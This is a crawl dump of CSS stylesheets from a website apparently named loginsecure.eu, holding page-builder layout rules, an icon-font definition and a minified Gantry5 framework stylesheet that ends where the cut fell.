#support-policy-short-version { padding-top : 0px; padding-right : 0px; padding-bottom : 0px; padding-left : 0px; transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in; transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #support-policy-short-version .qx-container-fluid { width : 100%;  } .support-policy-short-version-background-overlay {  } #support-policy-short-version:hover .support-policy-short-version-background-overlay {  } @media (min-width: 768px) and (max-width: 1024px) { #support-policy-short-version { padding-top : 40px; padding-right : 0px; padding-bottom : 40px; padding-left : 0px;  } #support-policy-short-version .qx-container-fluid { width : 100%;  }  } @media (max-width: 767px) { #support-policy-short-version { padding-top : 20px; padding-right : 0px; padding-bottom : 20px; padding-left : 0px;  } #support-policy-short-version .qx-container-fluid { width : 100%;  }  } #qx-row-113 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } .qx-row-113-background-overlay {  } #qx-row-113:hover .qx-row-113-background-overlay {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-row-113 {  }  } @media (max-width: 767px) { #qx-row-113 {  }  } #qx-column-734 > .qx-col-wrap { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-column-734 { flex: 100%; max-width: 100%; } .qx-column-734-background-overlay {  } #qx-column-734:hover .qx-column-734-background-overlay {  } #qx-column-734 .qx-fb-elements .qx-fb-element+.qx-fb-element { margin-top : 20px;  } #qx-column-734 .qx-element-wrap+.qx-element-wrap { margin-top : 20px;  } @media (min-width: 768px) and (max-width: 1024px) { #qx-column-734 > .qx-col-wrap {  } #qx-column-734 { flex: 100%; max-width: 100%; }  } @media (max-width: 767px) { #qx-column-734 > .qx-col-wrap {  } #qx-column-734 { flex: 100%; max-width: 100%; }  } #qx-blurb-8941 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-8941 .qx-element-blurb__media { margin-bottom : 30px; width : 100%;  } #qx-blurb-8941 .qx-element-blurb__media img { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-8941 .qx-element-blurb__media i { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-8941 .qx-element-blurb__media svg,#qx-blurb-8941 .qx-element-blurb__media i { display : block;  } #qx-blurb-8941 .qx-element-blurb__title { margin-bottom : 20px;  } #qx-blurb-8941 .qx-element-blurb__title * { font-weight : 700; line-height : 1em;  } #qx-blurb-8941 .qx-element-blurb__title *:hover {  } #qx-blurb-8941 .qx-element-blurb__body,#qx-blurb-8941 .qx-element-blurb__body * { font-size : 14px; line-height : 1.4em;  } #qx-blurb-8941 .qx-element-blurb__content {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-blurb-8941 {  } #qx-blurb-8941 .qx-element-blurb__media i {  } #qx-blurb-8941 .qx-element-blurb__media img {  } #qx-blurb-8941 .qx-element-blurb__body,#qx-blurb-8941 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-8941 .qx-element-blurb__content {  }  } @media (max-width: 767px) { #qx-blurb-8941 {  } #qx-blurb-8941 .qx-element-blurb__media i {  } #qx-blurb-8941 .qx-element-blurb__media img {  } #qx-blurb-8941 .qx-element-blurb__body,#qx-blurb-8941 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-8941 .qx-element-blurb__content {  }  } #qx-blurb-2535 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-2535 .qx-element-blurb__media { margin-bottom : 30px; width : 100%;  } #qx-blurb-2535 .qx-element-blurb__media img { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-2535 .qx-element-blurb__media i { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-2535 .qx-element-blurb__media svg,#qx-blurb-2535 .qx-element-blurb__media i { display : block;  } #qx-blurb-2535 .qx-element-blurb__title { margin-bottom : 20px;  } #qx-blurb-2535 .qx-element-blurb__title * { font-weight : 700; line-height : 1em;  } #qx-blurb-2535 .qx-element-blurb__title *:hover {  } #qx-blurb-2535 .qx-element-blurb__body,#qx-blurb-2535 .qx-element-blurb__body * { font-size : 14px; line-height : 1.4em;  } #qx-blurb-2535 .qx-element-blurb__content {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-blurb-2535 {  } #qx-blurb-2535 .qx-element-blurb__media i {  } #qx-blurb-2535 .qx-element-blurb__media img {  } #qx-blurb-2535 .qx-element-blurb__body,#qx-blurb-2535 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-2535 .qx-element-blurb__content {  }  } @media (max-width: 767px) { #qx-blurb-2535 {  } #qx-blurb-2535 .qx-element-blurb__media i {  } #qx-blurb-2535 .qx-element-blurb__media img {  } #qx-blurb-2535 .qx-element-blurb__body,#qx-blurb-2535 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-2535 .qx-element-blurb__content {  }  } #qx-blurb-4063 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-4063 .qx-element-blurb__media { margin-bottom : 30px; width : 100%;  } #qx-blurb-4063 .qx-element-blurb__media img { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-4063 .qx-element-blurb__media i { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-4063 .qx-element-blurb__media svg,#qx-blurb-4063 .qx-element-blurb__media i { display : block;  } #qx-blurb-4063 .qx-element-blurb__title { margin-bottom : 20px;  } #qx-blurb-4063 .qx-element-blurb__title * { font-weight : 700; line-height : 1em;  } #qx-blurb-4063 .qx-element-blurb__title *:hover {  } #qx-blurb-4063 .qx-element-blurb__body,#qx-blurb-4063 .qx-element-blurb__body * { font-size : 14px; line-height : 1.4em;  } #qx-blurb-4063 .qx-element-blurb__content {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-blurb-4063 {  } #qx-blurb-4063 .qx-element-blurb__media i {  } #qx-blurb-4063 .qx-element-blurb__media img {  } #qx-blurb-4063 .qx-element-blurb__body,#qx-blurb-4063 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-4063 .qx-element-blurb__content {  }  } @media (max-width: 767px) { #qx-blurb-4063 {  } #qx-blurb-4063 .qx-element-blurb__media i {  } #qx-blurb-4063 .qx-element-blurb__media img {  } #qx-blurb-4063 .qx-element-blurb__body,#qx-blurb-4063 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-4063 .qx-element-blurb__content {  }  } #qx-divider-5191 { padding-right : 10%; padding-left : 10%; transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in; padding-top : 2px; padding-bottom : 2px;  } #qx-divider-5191 .qx-divider-separator { border-top-style : dashed; border-top-width : 1px; display : inline-block; width : 100%;  } @media (min-width: 768px) and (max-width: 1024px) { #qx-divider-5191 { padding-top : 15px; padding-bottom : 15px;  }  } @media (max-width: 767px) { #qx-divider-5191 { padding-top : 15px; padding-bottom : 15px;  }  } #qx-button-94110 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in; text-align : center;  } #qx-button-94110 .qx-btn { border-style : solid;  } #qx-button-94110 .qx-btn:hover {  } #qx-button-94110 .qx-btn:hover i {  } #qx-button-94110 * { line-height : 1em;  } #qx-button-94110 a svg,#qx-button-94110 a i path { fill : rgba(0, 0, 0, 1);  } #qx-button-94110 a svg,#qx-button-94110 a i { width : 16px; height : 16px; color : rgba(0, 0, 0, 1); font-size : 16px; margin-left : 10px;  } @media (min-width: 768px) and (max-width: 1024px) { #qx-button-94110 {  } #qx-button-94110 .qx-btn {  } #qx-button-94110 a svg,#qx-button-94110 a i { margin-left : 30px;  }  } @media (max-width: 767px) { #qx-button-94110 {  } #qx-button-94110 .qx-btn {  } #qx-button-94110 a svg,#qx-button-94110 a i { margin-left : 20px;  }  } 

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.loginsecure.eu/images/clientfiles/fonts/ls4iconpack/flaticon.css
body_size: 178
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 05/03/2019 14:09
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-loginsecure-shadowclasses:before { content: "\f100"; }
.flaticon-loginsecure-content:before { content: "\f101"; }
.flaticon-loginsecure-layoutbundle:before { content: "\f102"; }
.flaticon-loginsecure-easyvideo:before { content: "\f103"; }
.flaticon-loginsecure-progressbar:before { content: "\f104"; }
.flaticon-loginsecure-parallax:before { content: "\f105"; }
.flaticon-loginsecure-framework:before { content: "\f106"; }
.flaticon-loginsecure-colorclasses:before { content: "\f107"; }
.flaticon-loginsecure-slopeelements:before { content: "\f108"; }
.flaticon-loginsecure-free:before { content: "\f109"; }
.flaticon-loginsecure-googlefonts:before { content: "\f10a"; }
.flaticon-loginsecure-smoothscroll:before { content: "\f10b"; }
.flaticon-loginsecure-textclasses:before { content: "\f10c"; }
.flaticon-loginsecure-filterblocks:before { content: "\f10d"; }
.flaticon-loginsecure-news-user-management:before { content: "\f10e"; }
.flaticon-loginsecure-googlemapdirections:before { content: "\f10f"; }
.flaticon-loginsecure-hover:before { content: "\f110"; }
.flaticon-loginsecure-googlemapdirections-1:before { content: "\f111"; }
.flaticon-loginsecure-create-newsletter:before { content: "\f112"; }
.flaticon-loginsecure-news-archive:before { content: "\f113"; }
.flaticon-loginsecure-latest-security-newsletter:before { content: "\f114"; }
.flaticon-loginsecure-newsletter-management:before { content: "\f115"; }
.flaticon-loginsecure-latest-newsletter:before { content: "\f116"; }
.flaticon-loginsecure-subscribe-unsubscribe:before { content: "\f117"; }
.flaticon-loginsecure-newsletter-statistics:before { content: "\f118"; }
.flaticon-loginsecure-security-news-archive:before { content: "\f119"; }
.flaticon-loginsecure-customcode:before { content: "\f11a"; }
.flaticon-loginsecure-slideshow:before { content: "\f11b"; }
.flaticon-loginsecure-accordionmenu:before { content: "\f11c"; }
.flaticon-loginsecure-storymaker:before { content: "\f11d"; }
.flaticon-loginsecure-cross:before { content: "\f11e"; }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css
body_size: 6795
content:
.sample-items-horizontal.equal-height .g-grid:nth-child(2) .g-content,.sample-items-vertical.equal-height .g-grid:nth-child(2) .g-content{width:initial}.mousepointer{cursor:pointer}@media (max-width:767px){body.ls-js nav{display:none;visibility:hidden}}.text-align-left,.text-align-left .sample-content{text-align:left!important}.text-align-right,.text-align-right .sample-content{text-align:right!important}.text-align-center,.text-align-center .sample-content{text-align:center!important}.text-align-justify,.text-align-justify .sample-content{text-align:justify!important}.sample-items-vertical .g-grid:nth-child(2){display:flex;flex-flow:column wrap}.sample-items-horizontal .g-grid:nth-child(2){display:flex;flex-flow:row wrap}.sample-items-horizontal .g-grid:nth-child(2) .g-block{-webkit-box-flex:auto;-moz-box-flex:auto;box-flex:auto;-webkit-flex:auto;-moz-flex:auto;-ms-flex:auto;flex:auto;min-width:0;min-height:0}.force-boxed-content.g-flushed .g-container{display:flex;justify-content:center;flex-flow:row wrap}.force-boxed-content.g-flushed .g-content{margin:.625rem;padding:.938rem}.force-boxed-content.size-100{width:75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:74.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:73.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:72.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:71.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:70.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:69.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:69rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:68.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:67.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:66.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:66rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:65.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:64.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:63.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:63rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:62.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:61.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:60.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:60rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:59.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:58.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:57.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:57rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:56.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:55.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:54.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:54rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:53.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:52.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:51.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:51rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:50.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:49.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:48.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:47.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:46.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:45.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:45rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:44.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:43.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:42.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:42rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:41.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:40.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:39.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:39rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:38.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:37.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:36.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:35.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:34.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:33.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:33rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:32.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:31.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:30.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:30rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:29.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:28.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:27.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:27rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:26.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:25.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:24.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:23.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:22.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:21.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:21rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:20.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:19.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:18.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:18rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:17.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:16.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:15.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:15rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:14.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:13.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:12.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:11.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:10.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:9.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:8.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:7.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:6.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:5.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:4.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:3.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}@media all and (max-width:75rem) and 